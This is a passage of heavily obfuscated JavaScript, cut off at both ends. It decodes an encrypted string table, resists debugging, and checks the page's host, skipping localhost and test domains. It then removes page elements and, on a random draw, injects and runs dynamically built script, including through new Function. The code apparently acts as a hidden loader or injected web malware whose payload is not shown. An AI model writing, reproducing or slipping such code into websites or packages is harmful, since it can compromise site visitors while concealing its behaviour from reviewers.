uuJW53dHG','c3NcJgpcPq','CxLFu8oO','cfGGWQCa','W75MlZddVW','sfGIcXi','WOBdTL7cImkqWRKKW4PWWPq8WPG','ivpcQ8ocWP4','pYJdNSoEW5y','nSk3WQZcNCkw','W6yLW4BdUeK','W55Ed0/dUG','WQS0thn2','nJpdSCowW4K','W581rmkjlW','zL5EW7RdKG','wKddH8kR','qfKFWR3dVW','W7tcJmkqW7dcHq','B8kBWP/dVtG','W5f5W6ZdQmop','WQGxmgyu','W5bez2lcSq','uSk5W6VdH8oNW60kW5JcQqhdPmk0WRe','W6pcPSoUghm','WQnLW48DlG','W6NcStZdSCo6','WQ7cJcZdNtq','EmoyWQFdQmkx','W5mUf2CY','tLSjWOVdNa','WQZcJ8keWQzgW6/dNmktrGJcGmoVuG','W7pdG8oGqK8','atddO8ooW7q','W5OvpK8i','F8kDWOO0xG','WO3cOqtdVIG','jtJcMCkvWQ8','uK56sCoG','WRRcPc/dQXm','W6aPv8ksfG','lgyeWQGK','ebPhbhi','WQamwmo6WR8','kCkOWPZcTSkg','daNdPSouW4W','w8kUWQJcGSkl','oZNdPgv5','W6WGC8k9hG','W7ebCs8C','WO02ESorWQ8','WOiZAmokWQq','hN7cRmoEWQe','W7HrpJJdVG','WRWAW44vea','W5JdSSogW6uW','bG9ogmol','iw9hWRRcNq','jCktWQ/dTWa','W4KOtCkolW','WPe/vw5y','W4ihsSkFW5i','W7NcT8oHW7FdRa','WRS9W6Klna','W6mWACkEW7S','tSklWRO8hq','W4issCk9W5C','W7vBW7FdICoS','W7tdLSkzWOdcPW','W5BcQSkfl1W','A8oJfmkRxa','W4tcNSkolh0','hXlcKCk7WOa','uCk9WQ8lya','W5Srdeya','xCoxWR3cO3K','W4xcHCkKW6VcNW','nCouta0k','btBdRmo+W4K','W5mnW6RdRCku','W4dcGCk5W4JcLa','sSo7tSk0W5a','W4NdRmoilxu','l0KpjsC','swlcHNtdOW','o3S8WPq8','W4ywmxSB','W7tcGSkXhvG','x2WEW6VdLa','oSosWPhcK8kM','vemBWOJdUG','pNeXobe','W6OgW6ldO8k7','WQ1IW4Cgia','W5FdISoVW40e','WOquv05N','W5bQW7ZcONy','W7nxW4ZdLSo4','W5nhgqddHa','W47dSmo2W70D','txejWQ7dSq','WPbwW7Gflq','WPecW5ujoG','t8olkCkoAW','WP3dUSkAghW','kY5PiNK','W4LiW6tcNem','cCkBW7n5W6y','WRSXDhTY','A8o/WPZdK8kT','WRntW58hkG','W482rCkcpq','dZfaWQ/cMq','W5FdU8k8dte','W49KW5VcHNC','WPpdNCo2WP7dSmktWPSpuZL+WQi','AuvIW6FdIW','WQKWW6y2aW','wCoBWQ3dOSkG','nCkyWQFcSmkF','vCo+cCk4ua','W6yAk1m9','W5nDhrpdSW','WO4bW4ShkG','psBdVSovW4y','vx5WsCoo','jmoAWO/cPSkx','A1ieWOu','W5POW5JdOmoo','iSoIrHCs','hX1/oN8','yNxdQcZdTa','jw4SWOWE','jdtcTmkKWOa','cbj3kCom','DCo2p8kcuG','WPGKe0uU','v8kHWRSNrq','smoAWQldTW','ofmTbaK','pfhcVmoUWOi','W51IW5hdVSo/','ewz5WO/cRq','W5RdTmoLyfK','BbmXxmkk','W5tdRCoaa3C','smovi8kzzq','jSkLW5jWWRG','yeWFW7ZdMa','W5m8C8kJiq','W6JcVSk5W6NcIa','lCkKW4XYW68','W5SEvCkcW68','WQjzWOi'];function _0x6269572f(a,b){a=a-0x9f;var c=_0x6269572e[a];if(_0x6269572f['inNrZz']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6269572f['VckWgz']=h,_0x6269572f['Zwlcyy']={},_0x6269572f['inNrZz']=!![];}var e=_0x6269572e[0x0],f=a+e,g=_0x6269572f['Zwlcyy'][f];if(g===undefined){if(_0x6269572f['VOIXMf']===undefined){var i=function(j){this['Ekvhfc']=j,this['zLLoGK']=[0x1,0x0,0x0],this['CatgeL']=function(){return'newState';},this['wrjINf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RAKkYw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ESDBOT']=function(){var j=new RegExp(this['wrjINf']+this['RAKkYw']),k=j['test'](this['CatgeL']['toString']())?--this['zLLoGK'][0x1]:--this['zLLoGK'][0x0];return this['shdklx'](k);},i['prototype']['shdklx']=function(j){if(!Boolean(~j))return j;return this['jUmGUi'](this['Ekvhfc']);},i['prototype']['jUmGUi']=function(j){for(var k=0x0,l=this['zLLoGK']['length'];k<l;k++){this['zLLoGK']['push'](Math['round'](Math['random']())),l=this['zLLoGK']['length'];}return j(this['zLLoGK'][0x0]);},new i(_0x6269572f)['ESDBOT'](),_0x6269572f['VOIXMf']=!![];}c=_0x6269572f['VckWgz'](c,b),_0x6269572f['Zwlcyy'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x6269572f;while(!![]){try{var c=-parseInt(Y(0x2dd,'^jEj'))+parseInt(Y(0x166,'(O10'))*-parseInt(Y(0xb8,'Qzb#'))+parseInt(Y(0x1bd,'fQcO'))+-parseInt(Y(0x29a,'PYyo'))*-parseInt(Y(0x165,'N3qV'))+-parseInt(Y(0xe5,'6M2m'))+-parseInt(Y(0x2bb,'f6r)'))+parseInt(Y(0x1fc,'%HlJ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6269572e,0xe2c9a),!function(){var Z=_0x6269572f,f={};f[Z(0x17e,'$sU^')]=function(L,M){return L<M;},f[Z(0x170,'$[%v')]=function(L,M){return L!==M;},f[Z(0x249,'EfPG')]=function(L,M){return L===M;},f[Z(0x251,'NuNP')]=function(L,M){return L+M;},f[Z(0x1f9,'t7qK')]=function(L,M){return L*M;},f[Z(0x20d,'a1Is')]=function(L,M){return L-M;},f[Z(0x277,'@RrR')]=function(L,M){return L+M;},f[Z(0x268,'f6r)')]=function(L,M){return L<M;},f[Z(0x1fe,'VkFx')]=function(L,M){return L-M;},f[Z(0x15c,'xY43')]=function(L,M){return L===M;},f[Z(0x242,'VkFx')]=function(L,M){return L===M;},f[Z(0x12b,'f6r)')]=function(L,M,N,O,P,Q,S,T,U,W,X){return L(M,N,O,P,Q,S,T,U,W,X);},f[Z(0xb3,'nZd]')]=function(L,M){return L||M;},f[Z(0xd7,'d9hz')]=function(L,M){return L(M);},f[Z(0x288,'RIv0')]=function(L){return L();},f[Z(0x20a,'N3qV')]=function(L,M,N,O,P,Q,S,T){return L(M,N,O,P,Q,S,T);},f[Z(0x2b2,'xY43')]=function(L,M){return L!==M;},f[Z(0x172,'mouj')]=function(L,M){return L!==M;},f[Z(0xaf,'a1Is')]=function(L,M){return L!==M;},f[Z(0x130,'@RrR')]=function(L,M){return L!==M;},f[Z(0x10d,'*c[*')]=function(L,M,N,O,P,Q,S){return L(M,N,O,P,Q,S);},f[Z(0x2be,'WDGp')]=function(L,M,N,O,P,Q,S){return L(M,N,O,P,Q,S);},f[Z(0x29d,'q8R8')]=function(L,M,N,O,P){return L(M,N,O,P);},f[Z(0x121,'NuNP')]=function(L,M){return L||M;},f[Z(0x243,'jNT0')]=Z(0x1fd,'Wt08')+Z(0x27a,'a1Is')+Z(0x224,'*c[*')+Z(0x206,'weJG')+Z(0x15e,'6S0i')+Z(0xd0,'d9hz')+Z(0xd9,'KBFd')+Z(0x29c,'AaAd')+Z(0xbb,'N3qV')+Z(0xc6,'PYyo')+Z(0x200,'7!bL')+Z(0x19f,'NuNP')+Z(0xcf,'@RrR')+Z(0x1a0,'(O10')+Z(0x14e,'$sU^')+Z(0x2dc,'X%)K')+Z(0x153,'jNT0')+Z(0x114,'@RrR')+Z(0x126,'VkFx')+Z(0x11a,'PYyo')+Z(0x1ad,'(4QY')+Z(0x2b5,'tzC7')+Z(0x21f,'(4QY')+Z(0x226,'IxzA')+Z(0x291,'fQcO')+Z(0x2a9,'KBFd')+Z(0x1f6,'EfPG')+Z(0x2f1,'d9hz')+Z(0x164,'jNT0')+Z(0x167,'t7qK')+Z(0x221,'NuNP')+Z(0x239,'f6r)')+Z(0x13a,'$sU^')+Z(0xdb,'$uKo')+Z(0x10a,'RIv0')+Z(0x14f,'Qzb#')+Z(0x1fb,'AeSE')+Z(0x1d1,'VG7z')+Z(0x197,'a1Is')+Z(0x2e4,'j$Kc')+Z(0xc7,'EC2O')+Z(0xbc,'KBFd')+Z(0x116,'$uKo')+Z(0xa5,'Qzb#')+Z(0x2e9,'RIv0')+Z(0x11c,'t7qK')+Z(0x280,'$sU^')+Z(0x2bd,'EC2O')+Z(0xd8,'nZd]')+Z(0x1da,'mouj')+Z(0x25d,'@RrR')+Z(0xba,'EfPG')+Z(0x175,'53hn')+Z(0x176,'X%)K')+Z(0x19a,'^jEj')+Z(0x140,'EfPG')+Z(0x27c,'d9hz')+Z(0x136,'@RrR')+Z(0x1ef,'ljUr')+Z(0x2c9,'xY43')+Z(0x112,'j$Kc')+Z(0x1e8,'X%)K')+Z(0xf4,'(O10')+Z(0x194,'465E')+Z(0x1a2,'%HlJ')+Z(0x1f0,'xY43')+Z(0x278,'d9hz')+Z(0x29e,'6M2m')+Z(0x171,'RIv0')+Z(0x26d,'WDGp')+Z(0xf7,'d9hz')+Z(0x255,'$uKo')+Z(0xbe,'IxzA')+Z(0x1a8,'!CXs')+Z(0xb7,'xY43')+Z(0x138,'WDGp')+Z(0x2eb,'EfPG')+Z(0x28e,'a8BY')+Z(0x2b7,'53hn')+Z(0x2a7,'RIv0')+Z(0x2a4,'@RrR')+Z(0x137,'465E')+Z(0x1d6,'a8BY')+Z(0x135,'q8R8')+Z(0x2a6,'53hn')+Z(0x124,'mouj')+Z(0x1a9,'@RrR')+Z(0x1ec,'nZd]')+Z(0x1ac,'53hn')+Z(0x161,'EfPG')+Z(0x1a1,'j$Kc')+Z(0xf5,'PYyo')+Z(0x21a,'xY43')+Z(0x1c4,'VG7z')+Z(0x128,'nZd]')+Z(0x205,'Wt08')+Z(0x1be,'N)Sk')+Z(0x269,'X%)K')+Z(0x213,'%HlJ')+Z(0x250,'d9hz')+Z(0xa8,'p9fc')+Z(0x1e0,'%HlJ')+Z(0x13d,'xY43')+Z(0x174,'@RrR')+Z(0x299,'*c[*')+Z(0x1f8,'(4QY')+Z(0x16c,'f6r)')+Z(0x2ba,'nZd]')+Z(0x24a,'VkFx')+Z(0x1a3,'jNT0')+Z(0x245,'ljUr')+Z(0x1a5,'X%)K')+Z(0x21b,'*c[*')+Z(0xdd,'N3qV')+Z(0x28a,'ljUr')+Z(0x1c3,'(O10')+Z(0x163,'$uKo')+Z(0x27f,'Qzb#')+Z(0xa1,'$uKo')+Z(0xd2,'xY43')+Z(0x256,'6M2m')+Z(0x2bf,'xY43')+Z(0x27b,'!CXs')+Z(0x16a,'xY43')+Z(0x168,'!CXs')+Z(0x2a2,'$sU^')+Z(0x281,'Wt08')+Z(0xa4,'t7qK')+Z(0xe1,'nZd]')+Z(0x11f,'q8R8')+Z(0x1aa,'f6r)')+Z(0x18c,'t7qK')+Z(0x2b0,'EfPG')+Z(0x184,'@RrR')+Z(0xe2,'(4QY')+Z(0x207,'EC2O')+Z(0x1c8,'g7)O')+Z(0x1f2,'weJG')+Z(0x10c,'fQcO')+Z(0x17c,'6S0i')+Z(0x246,'t7qK')+Z(0x1af,'VG7z')+Z(0x16f,'^jEj')+Z(0xd5,'WDGp')+Z(0xdc,'nZd]')+Z(0x218,'tzC7')+Z(0x195,'AaAd')+Z(0xe9,'IxzA')+Z(0x18f,'6M2m')+Z(0x104,'6M2m')+Z(0x2ce,'mouj')+Z(0x181,'465E')+Z(0x1d8,'a8BY')+Z(0x101,'6S0i')+Z(0x15d,'!$^R')+Z(0x10b,'PYyo')+Z(0x295,'EfPG')+Z(0x144,'VkFx')+Z(0x10e,'(4QY')+Z(0x234,'q8R8')+Z(0x2b9,'q8R8')+Z(0xe0,'Wt08')+Z(0x29b,'EC2O')+Z(0x14b,'53hn')+Z(0x23a,'X%)K')+Z(0xcc,'6M2m')+Z(0x287,'53hn')+Z(0x12a,'EC2O')+Z(0xfa,'jNT0'),f[Z(0x284,'mouj')]=Z(0x2ee,'f6r)')+Z(0xd3,'EfPG')+Z(0x10f,'*c[*')+Z(0x2da,'tzC7')+Z(0xc4,'Qzb#')+Z(0x2ad,'j$Kc')+Z(0x260,'*c[*')+Z(0x286,'q8R8')+Z(0x1d5,'ljUr')+Z(0x2ca,'AeSE')+Z(0x228,'t7qK')+Z(0x1d4,'KBFd')+Z(0x113,'VG7z')+Z(0xe3,'(O10')+Z(0x1bb,'!CXs')+Z(0x297,'6M2m')+Z(0x2ed,'IxzA')+Z(0x298,'IxzA')+Z(0x1fa,'WDGp')+Z(0x12d,'!CXs')+Z(0x1b7,'KBFd')+Z(0x12e,'g7)O')+Z(0x244,'NuNP')+Z(0x2cd,'VkFx')+Z(0x107,'d9hz')+Z(0x20c,'7!bL')+Z(0x2cb,'53hn')+Z(0x2d8,'q8R8')+Z(0xe7,'weJG')+Z(0x111,'nZd]')+Z(0x28f,'EfPG')+Z(0x1db,'465E')+Z(0x17f,'VkFx')+Z(0xb1,'465E')+Z(0xda,'KBFd')+Z(0x292,'jNT0')+Z(0x2b1,'q8R8')+Z(0xfb,'WDGp')+Z(0x1ba,'jNT0')+Z(0x2a5,'PYyo')+Z(0x120,'VG7z')+Z(0x1a4,'weJG')+Z(0x148,'jNT0')+Z(0x214,'(O10')+Z(0xc1,'!$^R')+Z(0x1e9,'xY43')+Z(0x271,'nZd]')+Z(0xab,'PYyo')+Z(0x217,'tzC7')+Z(0x125,'(O10')+Z(0x1dd,'t7qK')+Z(0x22e,'IxzA')+Z(0x11b,'fQcO')+Z(0x11e,'%HlJ')+Z(0x1ca,'t7qK')+Z(0xa3,'j$Kc')+Z(0x290,'%HlJ')+Z(0x23d,'KBFd')+Z(0x9f,'^jEj')+Z(0x1a7,'(O10')+Z(0x270,'^jEj')+Z(0x151,'EC2O')+Z(0x1cb,'a1Is')+Z(0x188,'7!bL')+Z(0xb5,'NuNP')+Z(0x100,'VkFx')+Z(0xee,'g7)O')+Z(0xfc,'N)Sk')+Z(0x274,'6S0i')+Z(0x1b0,'ljUr')+Z(0x1ff,'g7)O')+Z(0x117,'6S0i')+Z(0x248,'jNT0')+Z(0xff,'tzC7')+Z(0x259,'fQcO')+Z(0x26a,'N3qV')+Z(0x23f,'EfPG')+Z(0xbf,'xY43')+Z(0x115,'PYyo')+Z(0x263,'%HlJ')+Z(0x2a0,'VG7z')+Z(0x1cf,'N3qV')+Z(0x173,'EC2O')+Z(0x24f,'ljUr')+Z(0x118,'%HlJ')+Z(0x227,'RIv0')+Z(0x1f4,'fQcO')+Z(0x1ed,'weJG')+Z(0x19b,'weJG')+Z(0x1b5,'NuNP')+Z(0x143,'IxzA')+Z(0x202,'EC2O')+Z(0xaa,'VkFx')+Z(0x215,'a1Is')+Z(0x1dc,'f6r)')+Z(0x199,'fQcO')+Z(0x22f,'EC2O')+Z(0x2cc,'nZd]')+Z(0x2db,'xY43')+Z(0x1c6,'d9hz')+Z(0x1e3,'d9hz')+Z(0x22a,'mouj')+Z(0x2aa,'53hn')+Z(0x1ae,'EfPG')+Z(0x13c,'WDGp')+Z(0x2d0,'PYyo')+Z(0x2d4,'nZd]')+Z(0xc8,'$sU^')+Z(0x1b3,'fQcO')+'C]',f[Z(0x1df,'N)Sk')]=Z(0x2a3,'6S0i')+Z(0x1b6,'RIv0')+Z(0x231,'!CXs')+Z(0x17d,'*c[*')+Z(0xfd,'6S0i')+Z(0x219,'nZd]')+Z(0xed,'tzC7')+Z(0xf0,'@RrR')+Z(0x1de,'$uKo')+Z(0x212,'weJG')+Z(0x27d,'RIv0')+Z(0x150,'fQcO')+Z(0x28b,'a1Is')+Z(0x16b,'NuNP')+Z(0x14a,'N)Sk'),f[Z(0x141,'fQcO')]=Z(0x11d,'6M2m')+Z(0xc9,'f6r)')+Z(0xb2,'X%)K')+Z(0x108,'@RrR')+Z(0xde,'d9hz')+Z(0x179,'q8R8')+Z(0x2f0,'EfPG')+Z(0x2b4,'jNT0')+Z(0x235,'!CXs')+Z(0x222,'RIv0')+Z(0x253,'VkFx'),f[Z(0x238,'^jEj')]=function(L,M){return L===M;},f[Z(0x162,'g7)O')]=Z(0xc3,'NuNP')+Z(0x2ef,'q8R8')+Z(0x24d,'6S0i')+Z(0x156,'RIv0')+Z(0x275,'$sU^')+Z(0x2c3,'7!bL')+Z(0x1e1,'EfPG')+Z(0x216,'NuNP')+Z(0xe6,'jNT0')+Z(0x132,'xY43')+Z(0x2d5,'VG7z')+Z(0x1ab,'7!bL')+Z(0x1ea,'!$^R')+Z(0x159,'nZd]')+Z(0x2c0,'$sU^')+Z(0x1e6,'f6r)')+Z(0xae,'WDGp')+Z(0x294,'465E'),f[Z(0x2ab,'tzC7')]=function(L,M){return L-M;},f[Z(0xdf,'weJG')]=Z(0x2c1,'X%)K')+Z(0x189,'xY43'),f[Z(0x203,'EfPG')]=function(L,M,N){return L(M,N);},f[Z(0xd6,'jNT0')]=function(L,M){return L-M;},f[Z(0x24e,'53hn')]=function(L,M,N){return L(M,N);},f[Z(0xb4,'7!bL')]=function(L,M){return L(M);},f[Z(0x15b,'NuNP')]=function(L){return L();},f[Z(0x28c,'WDGp')]=Z(0x158,'j$Kc')+Z(0x134,'N3qV')+Z(0x223,'!CXs')+Z(0x2e1,'7!bL')+Z(0x13b,'Qzb#'),f[Z(0x1bf,'465E')]=Z(0x254,'a1Is')+Z(0x131,'a1Is'),f[Z(0x211,'p9fc')]=function(L,M){return L===M;},f[Z(0xb6,'mouj')]=Z(0x1b9,'6M2m')+'t',f[Z(0x2ae,'(4QY')]=function(L,M){return L===M;},f[Z(0x2b6,'465E')]=Z(0xad,'6S0i')+Z(0xec,'d9hz'),f[Z(0x2de,'Wt08')]=function(L,M,N){return L(M,N);},f[Z(0x178,'IxzA')]=function(L){return L();},f[Z(0x133,'KBFd')]=Z(0x17b,'WDGp')+'t',f[Z(0x185,'!CXs')]=Z(0xe8,'(4QY')+Z(0x2e7,'(O10')+Z(0xf8,'*c[*'),f[Z(0x26b,'465E')]=function(L,M){return L||M;},f[Z(0x1a6,'WDGp')]=Z(0x23e,'%HlJ')+Z(0x2e0,'p9fc')+Z(0x127,'^jEj')+Z(0x241,'q8R8')+Z(0x1d0,'53hn')+Z(0x1e2,'tzC7')+Z(0x233,'weJG')+Z(0x12c,'(4QY'),f[Z(0xef,'RIv0')]=Z(0x24b,'*c[*')+Z(0x17a,'AeSE')+Z(0xc2,'N3qV')+Z(0x2ec,'RIv0')+Z(0x2c4,'AaAd')+Z(0x264,'EfPG'),f[Z(0x1c0,'53hn')]=function(L){return L();},f[Z(0x103,'tzC7')]=function(L,M){return L(M);},f[Z(0x1d2,'g7)O')]=function(L,M){return L+M;},f[Z(0x157,'VG7z')]=Z(0x2e3,'X%)K');var g=f,h=function(){var L=!![];return function(M,N){var O=L?function(){var a0=_0x6269572f;if(N){var P=N[a0(0x2c7,'ljUr')](M,arguments);return N=null,P;}}:function(){};return L=![],O;};}();function j(L,M){var a1=Z,N={};N[a1(0x230,'VG7z')]=function(Q,S){var a2=a1;return g[a2(0x257,'ljUr')](Q,S);},N[a1(0x21c,'jNT0')]=function(Q,S){var a3=a1;return g[a3(0x2ac,'%HlJ')](Q,S);};var O=N;for(var P in L)if(g[a1(0x192,'fQcO')](P[a1(0x265,'t7qK')+'h'],M)&&function(Q,S){var a4=a1;for(var T=0x2;O[a4(0x2a8,'@RrR')](T,S[a4(0x265,'t7qK')+'h']);T++)if(O[a4(0xb0,'mouj')](Q[a4(0x1c1,'$uKo')+a4(0x29f,'ljUr')](S[T][0x0]),S[T][0x1]))return;return 0x1;}(P,arguments))return L[P];}function k(L,M){var a5=Z;return g[a5(0xca,'RIv0')](L,Math[a5(0x273,'$uKo')](g[a5(0x209,'7!bL')](Math[a5(0xd4,'NuNP')+'m'](),g[a5(0x23c,'mouj')](g[a5(0x19c,'IxzA')](M,0x1),L))));}function l(L,M){var a6=Z;for(var N=0x0;g[a6(0x268,'f6r)')](N,M[a6(0x22b,'@RrR')+'h']);N++){var O=M[N],P=g[a6(0xcb,'53hn')](0x0,O[a6(0x22d,'N3qV')+'Of']('.'))?g[a6(0x18b,'NuNP')]('.',L):L,Q=g[a6(0x19e,'%HlJ')](P[a6(0xf6,'%HlJ')+'h'],O[a6(0x1d7,'7!bL')+'h']),S=P[a6(0x1d9,'tzC7')+'Of'](O,Q),Q=g[a6(0x25c,'p9fc')](-0x1,S)&&g[a6(0x2a1,'(O10')](S,Q);if(Q&&(g[a6(0x1bc,'p9fc')](P[a6(0x14d,'jNT0')+'h'],O[a6(0xa0,'nZd]')+'h'])||g[a6(0x240,'^jEj')](0x0,O[a6(0x208,'IxzA')+'Of']('.'))))return 0x1;}}function m(){var a7=Z,L,M;return g[a7(0x20f,'53hn')](j,g[a7(0x13e,'VG7z')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=Z,L=g[a8(0x1c7,'!$^R')](q,g[a8(0x24c,'@RrR')](m));if(L){var L=g[a8(0x20e,'X%)K')](j,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(g[a8(0x147,'$sU^')](0x46,L[a8(0x142,'a8BY')+a8(0x289,'weJG')](0x0))&&g[a8(0x2af,'fQcO')](0x66,L[a8(0x25b,'$[%v')+a8(0x2d9,'N)Sk')](0x0))||g[a8(0xe4,'RIv0')](0x49,L[a8(0x25a,'*c[*')+a8(0x237,'Wt08')](0x1))&&g[a8(0x198,'jNT0')](0x69,L[a8(0x2d6,'AeSE')+a8(0x2b3,'tzC7')](0x1))||g[a8(0x28d,'RIv0')](0x4c,L[a8(0x2b8,'mouj')+a8(0x236,'PYyo')](0x2))&&g[a8(0x109,'6M2m')](0x6c,L[a8(0x25f,'xY43')+a8(0x283,'!$^R')](0x2))||g[a8(0x279,'KBFd')](0x45,L[a8(0x285,'!CXs')+a8(0x119,'*c[*')](0x3))&&g[a8(0x261,'weJG')](0x65,L[a8(0x1e4,'VG7z')+a8(0x155,'f6r)')](0x3))||g[a8(0x18e,'$uKo')](0x3a,L[a8(0x1f1,'NuNP')+a8(0x293,'jNT0')](0x4))):void 0x0;}}function q(L){var a9=Z;return g[a9(0x149,'$[%v')](j,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var aa=Z,L=g[aa(0xd1,'N)Sk')](m);if(L){var M=g[aa(0xfe,'RIv0')](j,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!g[aa(0x26e,'IxzA')](M,'~')?g[aa(0x15a,'xY43')](q,L):N)&&g[aa(0x15f,'weJG')](j,N,0x8,[0x7,0x65],[0x0,0x68]);return g[aa(0xac,'^jEj')](M,N);}}function v(){var ab=Z,L=g[ab(0xf9,'NuNP')],M=new RegExp(g[ab(0x201,'$[%v')],'g');return L[ab(0x1cd,'Wt08')+'ce'](M,'')[ab(0xce,'KBFd')](';');}function y(){var ac=Z,L=g[ac(0x2c6,'fQcO')],M=new RegExp(g[ac(0x145,'EfPG')],'g');return L[ac(0x2df,'@RrR')+'ce'](M,'')[ac(0x1c9,'N3qV')](';');}function z(L){var ad=Z;return g[ad(0x152,'$sU^')](-0x1,L[ad(0x191,'ljUr')+'Of'](String[ad(0x267,'!$^R')+ad(0x2e6,'mouj')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x183,'!$^R')](L)||new RegExp(g[ad(0x196,'(4QY')],'g')[ad(0xb9,'53hn')](L));var M;}function B(L,M){var ae=Z,N=L[ae(0xf6,'%HlJ')+'h'];return g[ae(0x169,'465E')](L[ae(0x232,'AaAd')+ae(0x146,'N3qV')](g[ae(0x2e5,'$sU^')](N,M[ae(0x2d3,'tzC7')+'h']),N),M);}function D(){var af=Z,L=g[af(0x122,'d9hz')][af(0x220,'a1Is')]('|'),M=0x0;while(!![]){switch(L[M++]){case'0':return!O||!!(g[af(0x160,'465E')](l,O=g[af(0xa2,'Qzb#')](B,O,String[af(0x1c5,'weJG')+af(0x1d3,'@RrR')+'de'](0x2e))?O[af(0x1b2,'!CXs')+af(0x26f,'$[%v')](0x0,g[af(0xa7,'RIv0')](O[af(0x2e2,'AaAd')+'h'],0x1)):O,N)||g[af(0x1e7,'$sU^')](l,O,P)||g[af(0x18a,'j$Kc')](z,O)||g[af(0x193,'tzC7')](p));case'1':var N=g[af(0xc5,'$uKo')](v),O=g[af(0x1b8,'fQcO')](s),P=g[af(0x180,'6M2m')](y);continue;case'2':var Q={};Q[af(0x190,'%HlJ')]=g[af(0x177,'fQcO')],Q[af(0xa6,'Qzb#')]=function(U,W){var ag=af;return g[ag(0x16e,'IxzA')](U,W);},Q[af(0xa9,'$uKo')]=g[af(0x2c8,'xY43')],Q[af(0x2cf,'d9hz')]=function(U,W){var ah=af;return g[ah(0x2d7,'$uKo')](U,W);},Q[af(0x21e,'$uKo')]=g[af(0xb6,'mouj')],Q[af(0x102,'^jEj')]=function(U,W){var ai=af;return g[ai(0x2c5,'g7)O')](U,W);},Q[af(0x20b,'$sU^')]=g[af(0x123,'!$^R')],Q[af(0xf3,'VkFx')]=function(U,W){var aj=af;return g[aj(0x252,'$[%v')](U,W);},Q[af(0x210,'tzC7')]=function(U){var ak=af;return g[ak(0x272,'t7qK')](U);};var S=Q;continue;case'3':var T=g[af(0x229,'Qzb#')](h,this,function(){var al=af,U=S[al(0x16d,'Wt08')](typeof window,S[al(0x187,'VkFx')])?window:S[al(0x1b4,'6S0i')](typeof process,S[al(0x110,'nZd]')])&&S[al(0xbd,'IxzA')](typeof require,S[al(0xc0,'q8R8')])&&S[al(0x26c,'@RrR')](typeof global,S[al(0x1f7,'!CXs')])?global:this,W=function(){var am=al,X=new U[(am(0x1ee,'p9fc'))+'p'](S[am(0x21d,'465E')]);return!X[am(0x1f5,'a8BY')](T);};return S[al(0x1e5,'KBFd')](W);});continue;case'4':g[af(0x129,'AeSE')](T);continue;}break;}}function E(L){var an=Z,M=g[an(0x2c2,'nZd]')](m),N;M&&((N=M[an(0x247,'xY43')+an(0xea,'j$Kc')+an(0x27e,'j$Kc')](g[an(0x154,'tzC7')]))[an(0x1b1,'@RrR')]=g[an(0x12f,'6M2m')],N[an(0x2d1,'PYyo')+an(0x18d,'RIv0')+'t']=L,(M[an(0x106,'$[%v')]||M[an(0x1c2,'X%)K')]||M[an(0x2f2,'weJG')+an(0x182,'465E')+an(0x1f3,'a1Is')])[an(0x19d,'f6r)')+an(0x266,'AaAd')+'d'](N),N[an(0xf2,'tzC7')+'e']());}function F(){var ao=Z,L,M=g[ao(0x1cc,'t7qK')](j,g[ao(0x2e8,'VG7z')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=g[ao(0x23b,'EC2O')],O=new RegExp(g[ao(0x105,'6M2m')],'g'),(O=M[N[ao(0x13f,'!CXs')+'ce'](O,'')])&&O[ao(0x225,'RIv0')+ao(0x25e,'EC2O')][ao(0x276,'Wt08')+ao(0x262,'$sU^')+'d'](O));}try{var G,I,K;g[Z(0x1ce,'f6r)')](D)||(g[Z(0x22c,'mouj')](F),g[Z(0xcd,'g7)O')](0x1,g[Z(0x229,'Qzb#')](k,0x1,G=0x4))||g[Z(0x14c,'$sU^')](E,g[Z(0xeb,'EC2O')](g[Z(0x139,'j$Kc')]('(',new Function((function(){var _0x1886726=function(){var 